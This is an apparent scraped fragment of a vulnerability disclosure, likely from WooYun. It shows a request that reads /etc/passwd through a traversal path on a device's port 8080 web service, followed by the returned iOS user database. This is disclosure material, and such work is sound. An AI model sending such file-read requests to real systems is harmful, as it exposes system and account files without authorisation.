 网络
169.254.118.4:8080/Documents//etc/passwd
Security bbs
Security Blog
Security Website
#
# 4.3BSD-compatable User Database
#
# Note that this file is not consulted for login.
# It only exisits for compatability with 4.3BSD utilities.
#
# This file is automatically re-written by various system utilities.
# Do not edit this file.  Changes will be lost.
#
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
mobile:*:501:501:Mobile User:/var/mobile:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
_ftp:*:98:-2:FTP Daemon:/var/empty:/usr/bin/false
_networkd:*:24:24:Network Services:/var/empty:/usr/bin/false
_wireless:*:25:25:Wireless Services:/var/wireless:/usr/bin/false
_securityd:*:64:64:securityd:/var/empty:/usr/bin/false
_mdnsresponder:*:65:65:mDNSResponder:/var/empty:/usr/bin/false
_sshd:*:75:75:sshd Privilege separation:/var/empty:/usr/bin/false
_unknown:*:99:99:Unknown User:/var/empty:/usr/bin/false
www.wooyun.org